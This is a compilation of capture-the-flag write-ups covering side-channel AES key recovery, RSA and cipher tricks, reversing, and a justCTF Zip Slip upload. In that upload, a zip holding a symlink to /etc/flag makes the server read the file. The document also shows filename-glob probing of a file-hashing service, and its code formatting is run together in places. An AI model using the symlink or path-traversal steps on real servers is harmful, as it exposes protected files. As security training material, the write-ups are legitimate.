s=(0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16)
def intermediate(pt, keyguess): return s[pt ^ keyguess]
f = open("traces.json")data = json.load(f)traces = np.array(data["traces"])pt = np.array(data["plaintexts"])numtraces = np.shape(traces)[0] - 1numpoint = np.shape(traces)[1]
bestguess = [0] * 16pge = [256] * 16for bnum in range(0, 16): cpaoutput = [0] * 256 maxcpa = [0] * 256 for kguess in range(0, 256): print("Subkey {:02d}, hyp = 0x{:02x}".format(bnum, kguess))
sumnum = np.zeros(numpoint) sumden1 = np.zeros(numpoint) sumden2 = np.zeros(numpoint)
hyp = np.zeros(numtraces) for tnum in range(0, numtraces): hyp[tnum] = HW[intermediate(pt[tnum][bnum], kguess)]
meanh = np.mean(hyp, dtype=np.float64)
meant = np.mean(traces, axis=0, dtype=np.float64)
for tnum in range(0, numtraces): hdiff = (hyp[tnum] - meanh) tdiff = traces[tnum,:] - meant sumnum = sumnum + (hdiff*tdiff) sumden1 = sumden1 + hdiff*hdiff sumden2 = sumden2 + tdiff*tdiff
cpaoutput[kguess] = sumnum / np.sqrt(sumden1 * sumden2) maxcpa[kguess] = max(abs(cpaoutput[kguess])) print(maxcpa[kguess]) bestguess[bnum] = np.argmax(maxcpa) cparefs = np.argsort(maxcpa)[::-1]
for b in bestguess: print("{:02x}, ".format(b), end="")```
This gives us the key: 45, 7e, 15, d7, 58, ae, d2, a6, ab, f7, 15, 88, 09, cf, 4f, 3c
However decrypting using that key yields some garbage. We need to listen to the second part of the description that tells us "something is up with the oscilloscope, might have to brute force a few bytes of the key". At this point, I tried brute forcing one, then two bytes of the key to no avail. I was going to bed, so I set a script to brute force three bytes of the key and went to sleep hoping I'd have some results in the morning. I added on to my script:```import jsonimport mathimport numpy as npfrom Crypto.Cipher import AESimport base64import itertools
HW = [bin(n).count("1") for n in range(0,256)]
s=(0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16)
def intermediate(pt, keyguess): return s[pt ^ keyguess]
f = open("traces.json")data = json.load(f)traces = np.array(data["traces"])pt = np.array(data["plaintexts"])numtraces = np.shape(traces)[0] - 1numpoint = np.shape(traces)[1]
bestguess = [0] * 16pge = [256] * 16for bnum in range(0, 16): cpaoutput = [0] * 256 maxcpa = [0] * 256 for kguess in range(0, 256): print("Subkey {:02d}, hyp = 0x{:02x}".format(bnum, kguess))
sumnum = np.zeros(numpoint) sumden1 = np.zeros(numpoint) sumden2 = np.zeros(numpoint)
hyp = np.zeros(numtraces) for tnum in range(0, numtraces): hyp[tnum] = HW[intermediate(pt[tnum][bnum], kguess)]
meanh = np.mean(hyp, dtype=np.float64)
meant = np.mean(traces, axis=0, dtype=np.float64)
for tnum in range(0, numtraces): hdiff = (hyp[tnum] - meanh) tdiff = traces[tnum,:] - meant sumnum = sumnum + (hdiff*tdiff) sumden1 = sumden1 + hdiff*hdiff sumden2 = sumden2 + tdiff*tdiff
cpaoutput[kguess] = sumnum / np.sqrt(sumden1 * sumden2) maxcpa[kguess] = max(abs(cpaoutput[kguess])) print(maxcpa[kguess]) bestguess[bnum] = np.argmax(maxcpa) cparefs = np.argsort(maxcpa)[::-1]
for b in bestguess: print("{:02x}, ".format(b), end="")
ciphertext_cpa_account = base64.b64decode("5z+joNqYQhpXz/2Njz+/ePD8m8+A2S3ZZ5tWIvRw1ueq4cO9EYgvQjGKeJzFtIZF9hg9/2NGIFQqgDfwxNHUiQ==")
ciphertext = ciphertext_cpa_account
key = bestguess #[0x45, 0x7e, 0x15, 0xd7, 0x58, 0xae, 0xd2, 0xa6, 0xab, 0xf7, 0x15, 0x88, 0x09, 0xcf, 0x4f, 0x3c]indices = [i for i in range(16)]values = [i for i in range(256)]
# keystring = bytes.fromhex("".join("{:02x}".format(k) for k in key))# keys.append(keystring)
for pair in itertools.permutations(indices, 3): for vals in itertools.permutations(values, 3): k2 = key.copy() k2[pair[0]] = vals[0] k2[pair[1]] = vals[1] k2[pair[2]] = vals[2] ks = bytes.fromhex("".join("{:02x}".format(k) for k in k2)) cipher = AES.new(ks, AES.MODE_ECB) plaintext = cipher.decrypt(ciphertext) if b"RITSEC" in plaintext: print(plaintext) print(plaintext, k2) del k2```Note that for two byte or less brute force, precomputing all the possible keys and then trying them is faster than this, but I don't have enough RAM for a three byte brute force's keyspace, so this is what I ended up with. In the morning, I woke up to:
b'RITSEC{K0rr3LA710n_CAN_50M371m35_1MpLY_cau5A710N_24544110ad75a4}'
Solved! |
justCTF 2019---
I played this CTF with the team **Cr0w**, plenty of the credit for these solves goes to members of that team especially Robin, pogo, Lia, and Cr0wn\_Gh0ul. The CTF had a good mix of entertaining challenges; I particularly liked how it showcased a broader range of STEM fields rather than just typical CTF fare.
### Firmware Updater
```This device need a firmware! Upload and execute ASAP!
Flag is in /etc/flag
http://firmwareupdater.web.jctf.pro/```
Whenever you see a Zip file upload in a CTF challenge these days, there's a very high chance there's a [Zip Slip vulnerability](https://snyk.io/research/zip-slip-vulnerability) involved. See for instance [HackTheBox Ghoul](https://medium.com/bugbountywriteup/hackthebox-ghoul-deb77ff43326).
The Zip Slip attack arises from the fact that it's possible to archive relative paths to files, for instance `../../../../etc/passwd`, and this relative path is preserved even when extracted on a different system. Naive backend code may extract the contents of such a malicious zipfile over the top of important files.
This challenge is a slight variation on that theme. We can see that the website extracts our archive and then cats `README.md`. This suggests that we need to use that file directly to read the flag. It turns out that you can preserve symlinks inside zipfiles:
```ln -s /etc/flag README.mdzip --symlinks exploit.zip README.md```
After uploading exploit.zip, the server reads the flag for us 'through' README.md.
### md5service
```I found this md5service. I heard that md5 in 2019 is a joke, can you prove me wrong?```
Connecting, we get: ```Welcome to md5service!I have two commands:MD5 <file> -- will return a md5 for a fileREAD <file> -- will read a fileCmd:```
We try some things, and quickly notice that `MD5 *` returns a hash, but `READ *` gives no result.Through guessing it turns out that `READ md5service.py` shows the source code of the challenge. The only really interesting parts are a comment:```The flag is hidden somewhere on the server, it contains `flag` in its name```
And the method that is called when we use the `MD5` command:```def md5_file(filename): out = subprocess.check_output(['/task/md5service.sh'], input=filename.encode(), stderr=subprocess.DEVNULL) return out```
which plugs into md5service.sh:```#!/bin/bash
read x;y=`md5sum $x`;echo $y | cut -c1-32;```
Note that this Bash script does not allow command injection due to the way our input is fed directly into a variable with `read`. However, the script does allow [filename expansion](https://www.gnu.org/software/bash/manual/html_node/Filename-Expansion.html#Filename-Expansion). Which is why `MD5 *` worked originally, expanding into the filenames in our pwd and giving us the hash of the first one.
My teammate Robin quickly realised how to use this to find the location of the flag on the filesystem, and saw that `MD5 /*/flag*` successfully returns a hash.
From here, we can bruteforce the location of flag one byte at a time, when we see `MD5 /0*/flag*` getting successfully expanded but not `MD5 /1*/flag*` and so on.
After bruteforcing the flag file's name, we just view it with the `READ` command.
### p&q service
```Let's play the game. You give me p and q along with the calculated cipher and I will try to guess the e and decipher the text. Just encrypt the justGiveTheFlag!! word and I will give you the flag! Hopefully...```
This was a cool RSA-like challenge that asked us to exploit an oddity of multiplicative modular groups.
We input primes p and q, and a ciphertext to the server. It validates the primes are strong, calculates random but RSA-conforming e and d, decrypts our ciphertext, and checks that our plaintext exactly matches 'justGiveTheFlag!!' after removing padding.
At first it seems impossible to produce a specific ciphertext when we don't know the public or private exponent, however there are a few things here working in our favour: 1. The padding function just looks at the last byte of the plaintext and removes the corresponding number of bytes from the message. 1. We are in total control of the modulus, and can take advantage of the weirdness of modular math :D
Our first idea was to use the fact that `(n-1) ^ e % n` cycles between just two values, `n-1` when `e` is odd, and `1` when `e` is even. RSA requires odd exponents anyway, so after applying the exponent, `n-1` is unchanged modulo n.
We then search for two primes which when multiplied give us an n of the form `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD+1`. We subtract one from this, submit that as the ciphertext along with the p and q that we found, and the server will strip off the junk bytes leaving us with just the message as plaintext. Great.
However, this approach runs into a small but insurmountable issue. Due to the primes needing to be ~256 bits, we have to use exactly 47 bytes of junk and a final byte of 0x30 (48) to get a modulus and ciphertext which not only unpad the correct amount but are also within the allowed bitsize of 508-512. However, 0x30 is even and it's thus impossible for two large primes to multiply to a number that ends with that byte. If we set it to 0x29, then our plaintext would be unpadded one byte too few, and decrypt to 'justGiveTheFlag!!\\x01' - close, but no cigar.
The real solution which we didn't discover until later, is to use a slightly more sophisticated nuance of modular math, which is that `p^e % (p*(p-1)) = p`
To gain an intution for how this works, here's an example with `p = 19`. As the exponent on p increases, the difference between `p^e` and the modulus remains a multiple of 19, so the exponent once again doesn't actually matter. ```e p^e p*(p-1) p^e - p*(p-1) p^e % (p*k(p-1))1 19 342 -323 = -17*19 192 361 342 19 = 1*19 193 6859 342 6517 = 343*19 194 130321 342 129979 = 6481*19 19```
It's easiest to see this with the 19^2 case. Clearly 19\*19 mod 19\*18 is 19, and by further incrementing the exponent, we are just successively multiplying the LHS by 19 which doesn't change the output mod 19.
So `p*(p-1)` as modulus seems to work out nicely, however in this challenge we need q to be a prime, so we can't simply use `p-1` for q as it would be a even number.
If we use a factor of `p-1`, such as `(p-1)/2` instead of `p-1`, then our modulus becomes `p*(p-1)/2`. In the case of p = 19, this equals 171, and 19\*19 - 171 is 190 rather than 19. Here we are off by 10 multiples of 19 instead of 1, which is of course exactly the same modulo 19\*9. So we can select q as a factor of `p-1`, say `(p-1)/2`, and keep trying values until it is prime also. There's plenty such primes and they are very useful elsewhere in cryptography, see [safe primes](https://en.wikipedia.org/wiki/Safe_prime).
So putting it all together, we: - construct a message that is `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD` - bruteforce the junk bytes until we find a prime p that in byte form matches the beginning and end of the message - ensure that (p-1)/2 is also prime so we can use it as q. - submit p and q, and p as the ciphertext, to the server
The decryption happens, the ciphertext remains identical due to the laws above, and then the unpad function helpfully removes the junk for us, leaving 'justGiveTheFlag!!'
[Solution script](pandq/solve.py)
### Discreet
```The numbers Jean, what do they mean! (flag format: /justCTF{[a-zA-Z!@#$&_]+}/)```
We get a file called "dft.out" containing an array of complex numbers.
The filename immediately calls to mind the [Discrete Fourier Transform](https://en.wikipedia.org/wiki/Discrete_Fourier_transform).The Fourier transform is most commonly used to convert a function from the time domain to the frequency domain. The Discrete Fourier transform is the version that works on samples of the original function, like we have been given in this challenge.
It turns out that if we load the data we are given in numpy, perform a fast fourier transform on it and plot the resulting samples with the real part on the x-axis and the imaginary part on the y-axis, we can see the flag:

[Solution script](discreet/discreet.py)
### fsmir 1 and 2
```We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem.```
The difficult part of these challenges was not figuring out what to do, but how to parse the data into a useful format.
We get a flag validator written in [SystemVerilog](https://en.wikipedia.org/wiki/SystemVerilog), containing a big switch statement. It starts at c=0, finds the matching case, XORs c with something and check the result equals a value. It then sets c to the next value. By following the flow of execution, and calculating the values that are XORed with c, we can easily obtain the flag.
We just needed to get the data into an array for consumption in Python. Vim macros are perfectly suited for such a task, since the data is so uniform:
```8'b1001: if((di ^ c) == 8'b1110000) c <= 8'b1010;8'b101001: if((di ^ c) == 8'b1010000) c <= 8'b101010;8'b11100: if((di ^ c) == 8'b1101000) c <= 8'b11101;```
You can start recording a Vim macro into the register `a` by typing `qa` in normal mode, then modify a line the way you want it, with a series of `cfb'` and other keystrokes in this case. Once you're done and your cursor is positioned on the next line, you can type `@a` and instantly replay your edits.
In part 2 of the challenge, the switch statements were nested and the logic had to be followed backwards. Neverthless, once again the regularity of the program meant that Vim macros made it straightforward to turn the program into a data structure that could be dropped into a Python solver.
[Solution script part 1](fsmir/fsmir.py)[Solution script part 2](fsmir/fsmir2.py)
### wierd signals

```We received this photo and this file wierd_signals.csv. Can you read the flag?```
The breakthrough in this challenge came when we figured out that the photo was showing a 2\*16 character type LCD. [This website](http://www.dinceraydin.com/djlcdsim/djlcdsim.html) has a simulator and shows how it works.
With that understood, writing a script to parse only the unique signals and interpret them as ASCII bytes was relatively straightforward.
[Solution script](wierd_signals/weird.py) |
# Repyc
#### Category: Rev#### Points: 147
This was a python bytecode reversing challenge. We are given a python 3.6 bytecode compiled [file](./decomp.py).Once decompiled we get a python file with variables as unicode characters.
```python佤 = 0侰 = ~佤 * ~佤俴 = 侰 + 侰
def 䯂(䵦): 굴 = 佤 굿 = 佤 괠 = [佤] * 俴 ** (俴 * 俴) 궓 = [佤] * 100 괣 = [] while 䵦[굴][佤] != '듃': 굸 = 䵦[굴][佤].lower() 亀 = 䵦[굴][侰:] if 굸 == '뉃': 괠[亀[佤]] = 괠[亀[侰]] + 괠[亀[俴]] elif 굸 == '렀': 괠[亀[佤]] = 괠[亀[侰]] ^ 괠[亀[俴]] elif 굸 == '렳': 괠[亀[佤]] = 괠[亀[侰]] - 괠[亀[俴]] elif 굸 == '냃': 괠[亀[佤]] = 괠[亀[侰]] * 괠[亀[俴]] elif 굸 == '뢯': 괠[亀[佤]] = 괠[亀[侰]] / 괠[亀[俴]] elif 굸 == '륇': 괠[亀[佤]] = 괠[亀[侰]] & 괠[亀[俴]] elif 굸 == '맳': 괠[亀[佤]] = 괠[亀[侰]] | 괠[亀[俴]] elif 굸 == '괡': 괠[亀[佤]] = 괠[亀[佤]] elif 굸 == '뫇': 괠[亀[佤]] = 괠[亀[侰]]```
I thought this was some obfuscation technique and wasted some time looking for deobfuscators.
Then I tried to rename the variables and try to make sense of the code.
The function is later called with a list of lists.
```python
['꽺', 0, 0], ['꼖', 6, 'á×äÓâæíäàßåÉÛãåäÉÖÓÉäàÓÉÖÓåäÉÓÚÕæïèäßÙÚÉÛÓäàÙÔÉÓâæÉàÓÚÕÓÒÙæäàÉäàßåÉßåÉäàÓÉÚÓáÉ·Ôâ×ÚÕÓÔɳÚÕæïèäßÙÚÉÅä×ÚÔ׿ÔÉ×Úïá×ïåÉßÉÔÙÚäÉæÓ×ÜÜïÉà×âÓÉ×ÉÑÙÙÔÉâßÔÉÖãäÉßÉæÓ×ÜÜïÉÓÚÞÙïÉäàßåÉåÙÚÑÉßÉàÙèÓÉïÙãÉáßÜÜÉÓÚÞÙïÉßäÉ×åáÓÜÜ\x97ÉïÙãäãÖÓ\x9aÕÙÛ\x99á×äÕà©â«³£ï²ÕÔÈ·±â¨ë'], ['꼖', 2, 120],```
After soem renaming, we can see the function acts as an executor and the list is a list of commands.
The control flow of deobfuscation is wrong. We can see this by executing both pyc and decompiled py file.
So I used pdb to step through the bytecode.
```sh$ python -i 3nohtyp.pycAuthentication token: Traceback (most recent call last): File "circ.py", line 135, in <module> File "circ.py", line 45, in 䯂KeyboardInterrupt>>> import pdb>>> pdb.runcall(䯂, 䯂)> /home/vn-ki/ctf/watevr/repyc/circ.py(5)䯂()(Pdb)```
We can see that our input is processed by subtracting 15 and xoring with 135.
The following script solves for the flag.
```pythont = 'á×äÓâæíäàßåÉÛãåäÉÖÓÉäàÓÉÖÓåäÉÓÚÕæïèäßÙÚÉÛÓäàÙÔÉÓâæÉàÓÚÕÓÒÙæäàÉäàßåÉßåÉäàÓÉÚÓáÉ·Ôâ×ÚÕÓÔɳÚÕæïèäßÙÚÉÅä×ÚÔ׿ÔÉ×Úïá×ïåÉßÉÔÙÚäÉæÓ×ÜÜïÉà×âÓÉ×ÉÑÙÙÔÉâßÔÉÖãäÉßÉæÓ×ÜÜïÉÓÚÞÙïÉäàßåÉåÙÚÑÉßÉàÙèÓÉïÙãÉáßÜÜÉÓÚÞÙïÉßäÉ×åáÓÜÜ\x97ÉïÙãäãÖÓ\x9aÕÙÛ\x99á×äÕà©â«³£ï²ÕÔÈ·±â¨ë's = ''for i in range(len(t)): s += chr((ord(t[i]) + 15)^135)print(s)```
flag: `watevr{this_must_be_the_best_encryption_method_evr_henceforth_this_is_the_new_Advanced_Encryption_Standard_anyways_i_dont_really_have_a_good_vid_but_i_really_enjoy_this_song_i_hope_you_will_enjoy_it_aswell!_youtube.com/watch?v=E5yFcdPAGv0}` |
> Cursed app>> 104>> If we want to say 100, should we start at 1 and count until 100?> > Download: [cursed_app.txz](https://0xd13a.github.io/ctfs/asis2019/cursed/cursed_app.txz)
This is a reversing challenge, we'll analyze it in [Ghidra](https://ghidra-sre.org/).
Decompilation of the code and a quick inspection brings up the following interesting function:
```c... undefined8 FUN_001010e0(undefined8 param_1,long param_2)
{
...
if (iVar2 != 0) { puts("please locate license file, run ./app license_key"); /* WARNING: Subroutine does not return */ exit(0); } __stream = fopen(*(char **)(param_2 + 8),"r"); if (__stream != (FILE *)0x0) { fseek(__stream,0,2); lVar3 = ftell(__stream); fseek(__stream,0,0); __ptr = (char *)malloc((long)(int)lVar3); if (__ptr != (char *)0x0) { fread(__ptr,1,(long)(int)lVar3,__stream); } fclose(__stream); iVar2 = ((int)*__ptr * 0xaf + 0x91) % 0x100; if (((((((((iVar2 * iVar2 * 0x164 + 0x202 + iVar2 * 0xeb) % (iVar2 * 0x67 + 2) == 0) && (iVar2 = ((int)__ptr[1] * 0x5d + 0xda) % 0x100, (iVar2 * iVar2 * 0x3da + 0x354 + iVar2 * 0x3c) % (iVar2 * 0x56 + 0x35f) == 0)) && (iVar2 = ((int)__ptr[2] * 5 + 0x95) % 0x100, (iVar2 * iVar2 * 0x19e + 0x3aa + iVar2 * 0x49) % (iVar2 * 0xb9 + 0xb2) == 0)) && (((iVar2 = ((int)__ptr[3] * 0x35 + 0xd4) % 0x100, (iVar2 * iVar2 * 0x210 + 0xba + iVar2 * 0x20c) % (iVar2 * 0x7e + 0x38) == 0 &&
...
(iVar2 = ((int)__ptr[0x3a] * 0x79 + 0x25) % 0x100, (iVar2 * iVar2 * 0x2a9 + 0x349 + iVar2 * 0x203) % (iVar2 * 7 + 0xbb) == 0)))))) { puts("Congratz! You got the correct flag!!"); bVar1 = true; } if (!bVar1) { puts("Bummer! You got the wrong flag!!"); } return 0; } ...
```
Essentially it asks for a file, reads it in and checks checksums of ```0x3b``` characters to make sure they are correct.
As we look at the expressions in the big "if" statement it becomes obvious that the checksums of individual characters are independent of each other, and we can bruteforce each character seperately. All expressions have the same structure, so with a bit of editing we can build a table out of them and process characters one by one:
```pythonrules = [[0xaf, 0x91, 0x164, 0x202, 0xeb, 0x67, 2],[0x5d, 0xda, 0x3da, 0x354, 0x3c, 0x56, 0x35f],[5, 0x95, 0x19e, 0x3aa, 0x49, 0xb9, 0xb2],[0x35, 0xd4, 0x210, 0xba, 0x20c, 0x7e, 0x38],[0xb5, 0xd, 0x26a, 0x3ce, 0x130, 8, 0x27f],[0x5b, 2, 5, 0x4b, 0x2f7, 0x30e, 0x55],[0x43, 0x76, 0x37d, 0x1f1, 0xed, 0x106, 0xdd],[0xe7, 0x74, 0x213, 0x3e5, 0x287, 0xf5, 0x184], [0x77, 0xdf, 0x228, 0x2ce, 0x1e7, 10, 0x22a],[0xcb, 0x88, 0x336, 0x3bd, 0x95, 0x78, 0x230],[0x51, 0x96, 0x9d, 0x21a, 0x2b0, 0x144, 0x265],[0x29, 0x8d, 0x56, 0xcb, 0x2db, 0x15, 0x203],[0x73, 0x5f, 0x2df, 0x88, 0x178, 0x116, 0x262],[0xf3, 0xe4, 0x31b, 0x37c, 0xdd, 0xca, 0x33b],[0x4f, 0x51, 0x66, 0x366, 0x345, 0x234, 0xf9],[0x7b, 0x8e, 0x12e, 0x282, 0x2b0, 5, 0xd5],[0xa9, 0x59, 0xe, 0x2a8, 0x272, 0x96, 0x1c8],[0xad, 0xe6, 0x33e, 0x12e, 0x214, 0x19f, 0x1f1],[0xab, 0x9a, 0x10f, 0xe2, 0x72, 0x20, 0x292],[0x4b, 0xb8, 0x366, 0x39, 0x35a, 0x37d, 0x1a8],[0xf5, 0x5b, 0x375, 0x9d, 0x2f3, 0x6a, 0x3d7],[0xed, 0x22, 0x36c, 0x173, 0x189, 0x66, 0x196],[0x3d, 0x69, 0x3cb, 0x214, 0x3c0, 0x3e, 0x390],[0x9f, 0x2c, 0x215, 0x7a, 0x1d8, 0x29, 0x32],[0x77, 0xef, 0xa7, 0x308, 0x21f, 0x38, 0x290],[0xb3, 0x70, 0xf8, 0x19e, 0x3ce, 0x87, 0x52],[0x47, 0xae, 0x2f3, 0x115, 0x1cf, 10, 0x113],[0xbf, 0x90, 0xe3, 0x234, 0x2a6, 0x37, 0x27a],[0x51, 0x9b, 0x379, 0x330, 0x210, 0x173, 0x2ea],[0x57, 200, 0x14d, 0x25, 0x2e0, 0x2e6, 0xd],[0xa7, 0xa0, 0x27c, 0xd5, 200, 0x382, 0x265],[0xe7, 0x66, 0x300, 0x2e2, 0x1a, 0x18a, 0x3e1],[0x71, 0xd9, 0x8a, 0xfc, 0x34b, 0x14d, 0x244],[0xaf, 9, 0x1ae, 0x2cb, 0x164, 0x69, 0x1fc],[0xdb, 0xa6, 0xac, 0x32c, 0x2ca, 2, 0x124],[0xb3, 0x39, 0x358, 0x2b9, 0x3be, 0x1f1, 0x3be],[0x97, 0x1b, 0x394, 0x15, 0x397, 0x4b, 699],[0x3d, 0xf0, 0x141, 0x1ec, 0x3b9, 0x78, 0x199],[0x29, 0x76, 0x7b, 0x3c4, 0x10c, 0x4a, 0x14e],[0x2d, 0x96, 0x264, 0x16c, 0x210, 0xd, 0x27d],[0x4f, 0xd7, 0xd6, 0x3a6, 0x28, 0x3ba, 0xa6], [0x3f, 0xa0, 0x388, 0x34d, 0x15a, 0xf0, 0x3d],[0xd3, 0x72, 0x22f, 0x299, 0x22a, 0x93, 0x379],[0x79, 2, 0x2cf, 0x32b, 0x3df, 0x82, 0x195],[0x75, 0xe6, 0x21d, 300, 0x134, 0x27, 0x29],[0x51, 0x52, 0x234, 0x229, 0x253, 0x23, 0x205],[0x55, 0xa3, 0x3b0, 0x3b0, 0xe3, 0x8a, 0xd9],[0xed, 0xa5, 0x203, 0x14b, 0x306, 0x24, 0x28c],[0x81, 0x7f, 0x362, 0x14, 0x1a4, 0xb, 0x15a],[0x19, 0xeb, 0xb8, 0x140, 0x67, 0x211, 0x17e],[0x9b, 0x3a, 0x357, 0xa0, 0x33c, 0x46, 0x10e],[0x55, 0xf0, 0x3b7, 0xd5, 0x234, 10, 0x207],[0x49, 0x3d, 0x282, 0x362, 0x79, 7, 0x142],[0x81, 0x56, 0x3d, 0x181, 0x326, 0x17, 0x14f],[0x9b, 0xb1, 399, 0x24, 0xc4, 0x65, 0xda],[0x99, 0x7e, 0x360, 0x2aa, 0x116, 0x3c, 0x142],[0xe3, 0xf5, 0x123, 0x1f8, 0x152, 0x51, 700],[0xc3, 0x16, 0x300, 0x13, 0x3ca, 0x148, 0x1e1],[0x79, 0x25, 0x2a9, 0x349, 0x203, 7, 0xbb]]
out = ""for x in rules: for c in range(256): v = (c * x[0] + x[1]) % 0x100 if (v * v * x[2] + x[3] + v * x[4]) % (v * x[5] + x[6]) == 0: out += chr(c) breakprint out```
When we run the script we quickly get the flag: ```ASIS{y0u_c4N_s33_7h15_15_34513R_7h4n_Y0u_7h1nk_r16h7?__!!!}```. |
## https://www.tdpain.net/progpilot/xmas2019/matanuicookies/
-----
Archive.org link https://web.archive.org/web/20191220201059/https://www.tdpain.net/progpilot/xmas2019/matanuicookies/ |
<h1> RudolpCipherV5 Writeup [Crypto] </h1>
Two files are given in this challenge server.py & RudolphCipher.py and a serive to connect. Service works as follow1.) It generates two random messages of 8 bytes each.(m1, m2)2.) Encrypts both the messages using the Rudolph Cipher with a random key.(c1, c2)3.) Gives us the one(m1) of the messages, and the two ciphertexts(c1, c2) and4.) we have to calculate the other message(m2) by using the given m1, c1, c2.
This process is repeated 10 times. If we were able to decrypt the message m2 all 10 times then the server greets with the flag.The main part of the Rudolph Cipher for us is
```pythondef encrypt(self, message): A = bytes_to_int(message[:self.word_size / 8]) B = bytes_to_int(message[self.word_size / 8:]) A = A ^ self.S[0] B = B ^ self.S[1] for i in range(1, self.rounds + 1): A = rotate_left((A ^ B), i, self.word_size) ^ self.S[2 * i] B = rotate_left((B ^ A), i, self.word_size) ^ self.S[2 * i + 1] return int_to_bytes(A,self.word_size) + int_to_bytes(B,self.word_size)```
In the above code, S is a list of 38 subkeys created using the expand key function and word size is 32 bits.so, encrypt function divides the given 8 bytes message into two equal parts and does some xor operations & some rotationoperations on both the parts. There are total of 18 rounds and in each round the subkeys are combined with a xor operation.
Now, in order to get the flag we have to decrypt a random ciphertext by using a plaintext, ciphertext pair (m1, c1) only.
<h3> Breaking the Rudolph Cipher </h3>In the encryption function all the operations are either xor or rotation. And this operation are done on the 32 bit integers.remember A, B are 4 bytes each & all the subkeys are also 32 bit integers.Most important thing to know in order to solve this challenge is that xor is same as the addition in finite field GF(2)so, if we consider A, B to be binary vectors (vectors with only 1 & 0 as entries) in GF(2).we can represent xor between A, B or S as Vector addition and if all the operations done in the encryption process are xor alone then, Complete encryption can be represented as sum of the vector with plaintext vectors & subkey vectors resulting in the ciphertext vectors.From One plaintext and ciphertext pairs we can extract all the subkey part using appropriate vector operations & use that to decrypt the other Ciphertext.But in our challenge another operation is also included that is rotation of bits.We can't represent rotation as an vector operation & above process will not work.
